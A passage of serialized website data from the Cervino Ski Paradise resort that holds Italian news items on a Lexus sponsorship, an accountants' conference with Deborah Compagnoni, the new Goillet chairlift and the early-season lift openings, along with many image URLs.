u002FDSC05360-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-scaled.jpg",p,1518,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1024x607.jpg",e,607,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-300x178.jpg",f,dG,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-300x200.jpg",f,r,a]},video_id:b}],links:[{title:"Comunicato Stampa",description:"Scarica il comunicato stampa",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002Fcervinoskiparadise_016-24.pdf"}],sidebar_title:c,sidebar:[]},{title:"Cervino Ski Paradise: il paradiso invernale secondo Lexus",slug:"cervino-ski-paradise-il-paradiso-invernale-secondo-lexus",excerpt:"Lexus rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista [&hellip;]",content:"\u003Cdiv class=\"pp-main-column main_padding\"\u003E\n\u003Cdiv class=\"content_main_case content_main_case_right\"\u003E\n\u003Carticle class=\"div_text_companyprofile\"\u003E\n\u003Cdiv class=\"ppmodule_textblock pp_moduleblock\"\u003E\n\u003Cdiv class=\"text_companyprofile\"\u003E\n\u003Cdiv class=\"pp-overflow-hidden pp-min-width-5\"\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus\u003C\u002Fstrong\u003E rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista sulle piste del comprensorio internazionale \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, portando distintività, sostenibilità e performance sportive sulle Alpi. Il brand rinnova quindi la sua promessa “Experience Amazing”, invitando tutti a vivere esperienze entusiasmanti in location uniche coniugando i valori Lexus con quelli degli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ELa scelta di Cervino Ski Paradise non è casuale e rappresenta la perfetta sintesi dei valori Lexus: \u003Cstrong\u003Eprestigio, prestazioni ed eleganza\u003C\u002Fstrong\u003E, il tutto incorniciato da un panorama invidiabile, con l’iconica \u003Cstrong\u003EGran Becca\u003C\u002Fstrong\u003E ben distinguibile da ogni angolazione.\u003C\u002Fp\u003E\n\u003Cp\u003ENel prestigioso contesto del \u003Cstrong\u003ECervino Ski Paradise - comprensorio che include le stazioni di Breuil-Cervinia, Valtournenche, Torgnon e Chamois - \u003C\u002Fstrong\u003ELexus presenta la \u003Cstrong\u003ENX Driving Academy\u003C\u002Fstrong\u003E, una straordinaria versione \u003Cstrong\u003E1-of-1\u003C\u002Fstrong\u003E di NX F-Sport Plug-in Hybrid. Questo esemplare unico di NX incarna perfettamente la duplice anima del modello: eco-friendly da un lato, sportiva e performante dall'altro, rappresentando l'equilibrio ideale tra prestazioni elettrizzanti e rispetto ambientale. L'auto sarà esposta nella zona di \u003Cstrong\u003EPlan Maison\u003C\u002Fstrong\u003E sottolineando il forte legame del brand con il mondo delle performance e dello sport di alto livello, elementi che trovano in Breuil-Cervinia una delle loro massime espressioni nel panorama alpino italiano.\u003C\u002Fp\u003E\n\u003Cp\u003EA supporto dell'iniziativa, Lexus fornisce al comprensorio sciistico due vetture della sua Gamma Electrified che rappresentano il futuro della mobilità elettrificata: \u003Cstrong\u003ENX Plug-in Hybrid\u003C\u002Fstrong\u003E e \u003Cstrong\u003ERZ Full Electric\u003C\u002Fstrong\u003E, consolidando così la presenza del brand nel territorio e l’impegno su innovazione e sostenibilità di Cervino Ski Paradise. Una filosofia, quella della mobilità elettrificata secondo Lexus, che guida il brand nel il suo impegno verso il futuro della transizione elettrica in campo automotive, guardando al futuro con l’intento di definire e ispirare una nuova era di guidatori consapevoli e responsabili.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus trova nel mondo degli sport invernali il suo naturale punto di incontro\u003C\u002Fstrong\u003E: così come lo sciatore interpreta la montagna con eleganza e precisione, il brand giapponese ridisegna la mobilità con la stessa filosofia di armonia e rispetto. In questo percorso di trasformazione, Lexus si conferma \u003Cstrong\u003Epioniere nell'innovazione premium, accelerando verso una mobilità che unisce prestazioni e, al contempo, strizza l’occhio all’ambiente\u003C\u002Fstrong\u003E. Infatti, in linea con la cultura del rispetto dell'ambiente contraddistingue il brand, i modelli Plug-in Hybrid di Lexus contribuiscono in modo significativo a ridurre le emissioni nocive e a combattere i cambiamenti climatici. Un approccio che supera la tecnologia per diventare una vera esperienza di movimento, dove eco-compatibilità e performance dialogano in perfetto equilibrio, proprio come accade sulle nevi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto nuovo capitolo nella strategia di Lexus si concretizza attraverso partnership mirate e attivazioni innovative, consolidando il posizionamento del brand come punto di riferimento nel panorama premium. L'obiettivo è creare ecosistemi di esperienza che oltrepassano la tradizionale concezione di mobilità, integrando tecnologia, sostenibilità e performance in contesti d'eccellenza come Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"30\u002F01\u002F2025",image:{full:[as,o,G,b],fullhd:[as,o,G,b],fullhd_header:[dH,o,k,a],card:[dI,i,g,a],listing:[dJ,j,h,a],large:[dK,e,x,a],medium:[dL,f,w,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-300x169.jpg",f,w,a]},video_id:b},{image:{full:[as,o,G,b],fullhd:[as,o,G,b],fullhd_header:[dH,o,k,a],card:[dI,i,g,a],listing:[dJ,j,h,a],large:[dK,e,x,a],medium:[dL,f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Deborah Compagnoni a Breuil-Cervinia per il convegno  dei commercialisti e revisori contabili",slug:"deborah-compagnoni-a-breuil-cervinia-per-il-convegno-dei-commercialisti-e-revisori-contabili",excerpt:"I dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme [&hellip;]",content:"\u003Cp class=\"p1\"\u003EI dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme all’ex sciatrice Deborah Compagnoni - 3 ori olimpici, 1 argento a cinque cerchi e 3 ori mondiali - invitata a partecipare al convegno incentrato sul mondo della montagna.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EVenerdì 6 dicembre, dalle 16.30 al Vretreats Cervino Hotel, si parlerà di “Sistemi dei controlli interni ed esterni nelle società della filiera della montagna”. Ad aprire i lavori saranno gli interventi della dottoressa Barbara Negro e del dottor Cristian Podda, partner di Revi.Tor, a seguire la parola passerà al professore Alain Devalle, ordinario di Economia aziendale all’Università di Torino. A chiudere il convegno saranno i dottori Fabrizio Garrone e Gianluca Ponzo.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAlle 18.30 la tavola rotonda sugli strumenti che le aziende della filiera della montagna devono adottare per essere più efficienti e performanti. Un confronto tra professionisti e imprenditori del territorio, con la partecipazione della campionessa Deborah Compagnoni. A fianco dell’ex azzurra ci saranno Barbara Negro (partner Revi.tor), Federico Maquignaz (presidente di Cervino Spa), Giuseppe Argirò (amministratore delegato di Cva Spa) e Oliviero Gobbi (amministratore delegato di Grivel Srl). Modera Elbano De Nuccio, presidente nazionale dei dottori commercialisti e degli esperti contabili. A seguire la cena e l’asta di beneficienza a favore della Onlus Sanonani.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESabato 7 dicembre spazio a sport e divertimento sulle piste di Cervino Ski Paradise, così come nella giornata di domenica 8, quando i professionisti delle materie contabili si cimenteranno nel Trofeo Valle d’Aosta, gara di sci alpino in doppia formula: individuale e a squadre.\u003C\u002Fp\u003E\n",date:"03\u002F12\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024.png",be,1248,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x1080.png",be,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x600.png",be,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1024x768.png",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-300x225.png",f,A,a]},hero_slider:[{image:{full:[dz,p,B,b],fullhd:[dA,d,m,a],fullhd_header:[dB,d,k,a],card:[dC,i,g,a],listing:[dD,j,h,a],large:[dE,e,V,a],medium:[dF,f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"CERVINO SKI PARADISE INAUGURA LA NUOVA SEGGIOVIA GOILLET",slug:"cervino-ski-paradise-inaugura-la-nuova-seggiovia-goillet",excerpt:"Cervino Ski Paradise arricchisce la sua offerta con un’importante novità: la NUOVA SEGGIOVIA GOILLET è pronta ad accogliere gli appassionati [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E arricchisce la sua offerta con un’importante novità: la \u003Cstrong\u003ENUOVA SEGGIOVIA GOILLET\u003C\u002Fstrong\u003E è pronta ad accogliere gli appassionati di sci e montagna! Questo impianto all’avanguardia combina \u003Cstrong\u003EINNOVAZIONE\u003C\u002Fstrong\u003E, \u003Cstrong\u003ECOMFORT\u003C\u002Fstrong\u003E e \u003Cstrong\u003ESOSTENIBILITÀ\u003C\u002Fstrong\u003E, regalando un’esperienza unica ai piedi del maestoso Cervino.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🔝 COMFORT E INNOVAZIONE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova seggiovia offre una \u003Cstrong\u003Ecapacità di trasporto potenziata\u003C\u002Fstrong\u003E e \u003Cstrong\u003Esedute ergonomiche\u003C\u002Fstrong\u003E per un viaggio comodo e veloce. Situata in una posizione strategica, consente un accesso diretto alle migliori piste del comprensorio, immergendoti in \u003Cstrong\u003Epanorami mozzafiato\u003C\u002Fstrong\u003E e in \u003Cstrong\u003Econdizioni di innevamento eccezionali\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E❄️ CONDIZIONI PERFETTE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa stagione invernale è in pieno svolgimento, con \u003Cstrong\u003Episte perfettamente preparate\u003C\u002Fstrong\u003E e \u003Cstrong\u003Epanorami alpini da cartolina\u003C\u002Fstrong\u003E. Il Cervino Ski Paradise è il luogo ideale per vivere momenti indimenticabili e godere appieno delle sue bellezze naturali.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E📸 SCOPRI DI PIÙ\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nNon perderti l’opportunità di essere tra i primi a provare la nuova seggiovia. Guarda le \u003Cstrong\u003Efoto in anteprima\u003C\u002Fstrong\u003E e segui le condizioni in tempo reale grazie alla \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwebtv.feratel.com\u002Fwebtv\u002F?design=v5&amp;cam=6350\" target=\"_new\" rel=\"noopener\"\u003EWEBCAM GOILLET\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nPer saperne di più sull’innovazione e la sostenibilità di questo nuovo impianto, visita la pagina dedicata: \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fnews\u002Fnuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25\" target=\"_new\" rel=\"noopener\"\u003ENUOVA SEGGIOVIA GOILLET - INNOVAZIONE E SOSTENIBILITÀ\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🌄 UN’ESPERIENZA UNICA NEL CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nVi aspettiamo nel \u003Cstrong\u003ECERVINO SKI PARADISE\u003C\u002Fstrong\u003E, dove la \u003Cstrong\u003ESTAGIONE NON FINISCE MAI\u003C\u002Fstrong\u003E e ogni giornata regala \u003Cstrong\u003EEMOZIONI INDIMENTICABILI SULLA NEVE\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E#neverendingseason #cervino #matterhorn #cervinia #valtournenche #cervinoskiparadise #cervinomountainparadise #lovevda #aostavalley #valledaosta #matterhornalpinecrossing\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2024",image:{full:[dM,p,v,b],fullhd:[dN,d,m,a],fullhd_header:[dO,d,k,a],card:[dP,i,g,a],listing:[dQ,j,h,a],large:[dR,e,s,a],medium:[dS,f,r,a]},hero_slider:[{image:{full:[dh,p,di,b],fullhd:[dj,d,m,a],fullhd_header:[dk,d,k,a],card:[dl,i,g,a],listing:[dm,j,h,a],large:[dn,e,aW,a],medium:[do0,f,aX,a]},video_id:b},{image:{full:[dM,p,v,b],fullhd:[dN,d,m,a],fullhd_header:[dO,d,k,a],card:[dP,i,g,a],listing:[dQ,j,h,a],large:[dR,e,s,a],medium:[dS,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuove aperture a Breuil-Cervinia, da sabato 30 novembre si scia anche a Valtournenche, Torgnon e Chamois",slug:"nuove-aperture-a-breuil-cervinia-da-sabato-30-novembre-si-scia-anche-a-valtournenche-torgnon-e-chamois",excerpt:"La neve è caduta copiosa sui pendii del comprensorio di Cervino Ski Paradise, che si prepara a incrementare il numero [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ELa neve è caduta copiosa\u003C\u002Fstrong\u003E sui pendii del comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che si prepara a incrementare il numero di chilometri sciabili e ad aprire gran parte delle piste. Da \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E a \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, passando per \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le località ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E sono pronte a entrare nel vivo della stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EOggi a Breuil-Cervinia\u003C\u002Fstrong\u003E sono entrate in funzione le seggiovie \u003Cem\u003ECrétaz\u003C\u002Fem\u003E e \u003Cem\u003ECampetto\u003C\u002Fem\u003E, che vanno ad aggiungersi agli impianti \u003Cem\u003EGran Sommetta\u003C\u002Fem\u003E, tapis roulant di \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, skilift \u003Cem\u003EBaby\u003C\u002Fem\u003E, linea funiviaria \u003Cem\u003EBreuil-Cervinia-Plateau Rosa\u003C\u002Fem\u003E e alle tre seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet\u003C\u002Fem\u003E e \u003Cem\u003EBontadini\u003C\u002Fem\u003E. \u003Cem\u003ESi scia su gran parte del comprensorio\u003C\u002Fem\u003E, anche sulle piste di rientro che conducono in centro alla località turistica, già molto frequentata negli ultimi fine settimana.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato 30\u003C\u002Fstrong\u003E apertura anche degli impianti di risalita di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e delle piste di collegamento con \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, che insieme a \u003Cem\u003EZermatt\u003C\u002Fem\u003E offrono agli appassionati dello sci e dello snowboard \u003Cstrong\u003E350 chilometri di pendii\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EL’abbondante nevicata\u003C\u002Fstrong\u003E dei giorni scorsi ha permesso di preparare anche i pendii di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e il campo scuola di \u003Cem\u003EChamois\u003C\u002Fem\u003E, che apriranno come da previsione nelle giornate di \u003Cem\u003Esabato 30 novembre\u003C\u002Fem\u003E e \u003Cem\u003Edomenica 1 dicembre\u003C\u002Fem\u003E, per poi proseguire tutti i fine settimana della prima metà di dicembre e restare aperte in modo definitivo dal \u003Cstrong\u003E20-21 dicembre\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003ETorgnon\u003C\u002Fem\u003E le casse saranno operative già nella giornata di \u003Cstrong\u003Evenerdì 29 novembre\u003C\u002Fstrong\u003E; riduzione del \u003Cstrong\u003E10% sugli skipass di Valtournenche\u003C\u002Fstrong\u003E, applicazione della tariffa feriale sul giornaliero di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E (\u003Cstrong\u003E30 euro\u003C\u002Fstrong\u003E). A \u003Cem\u003EChamois\u003C\u002Fem\u003E saranno in funzione i tapis roulant, oltre alla seggiovia \u003Cem\u003ELago Lod\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n",date:"27\u002F11\u002F2024",image:{full:[dT,o,t,b],fullhd:[dT,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-300x200.jpg",f,r,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Da mercoledì 20 si scia sulle piste di Breuil-Cervinia",slug:"da-mercoledi-20-si-scia-sulle-piste-di-breuil-cervinia",excerpt:"Fine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori [&hellip;]",content:"\u003Cp class=\"p1\"\u003EFine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori e snowboarder per la prima sciata della stagione a cavallo tra l’Italia e la Svizzera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESole e temperatura mite di giorno, forte escursione termica e colonnina di mercurio qualche grado sotto lo zero di notte, condizioni che hanno permesso alla società Cervino Spa di mettere in funzione l’impianto di innevamento programmato e preparare altri pendii, ormai prossimi all’apertura.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa mercoledì 